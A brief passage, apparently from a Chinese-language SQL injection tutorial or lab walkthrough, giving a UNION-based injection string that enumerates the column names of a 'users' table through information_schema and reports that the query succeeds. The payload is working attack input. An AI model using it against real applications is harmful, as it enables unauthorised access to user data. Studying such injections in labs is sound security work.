 输入1′ union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name=’users’ #,查询成功: